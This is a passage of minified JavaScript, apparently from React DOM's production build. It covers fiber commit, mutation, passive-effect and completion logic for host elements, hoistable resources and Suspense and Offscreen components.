u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Ld(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function sp(l,a,u){try{var c=l.stateNode;Ap(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function dp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function Zd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||dp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Fm=!1,Pm=typeof WeakSet=="function"?WeakSet:Set,_l=null,hp=!1;function ey(l,a){if(l=l.containerInfo,uh=as,l=lf(l),Ws(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ih={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=hp,hp=!1,ze}function ty(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&fp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{rp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Ld(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ly(l){var a=l.alternate;a!==null&&(l.alternate=null,ly(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)mp(l,a,u),u=u.sibling}function mp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new Pm),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new Pm),a;default:throw Error(b(435,l.tag))}}function qd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));mp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ny(a,l),a=a.sibling}var sa=null;function ny(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&sp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,sp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Fm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=fh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Fm&&(Fm=!1,ay(l));break;case 4:c=sa,sa=fh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ge()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,qd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(dp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=Zd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=Zd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=Zd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function ay(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;ay(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ty(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)op(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&fp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Ld(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function uy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Vd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Qd(l,a,u,c),a=a.sibling}function Qd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&uy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Vd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&uy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Vd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&uy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Vd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=fh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,yp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)Xd(l),l=l.sibling}function Xd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,yp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function yp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ly(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case be:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function iy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function kd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function cy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function pp(l,a,u){var c=a.pendingProps;switch(ld(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Id(ra),ra=null))),Xt(a),null;case 26:return u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),cy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),cy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}l=gl.current,Go(a)?zm(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))zm(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Id(ra),ra=null),f=!0;if(!f)return a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return 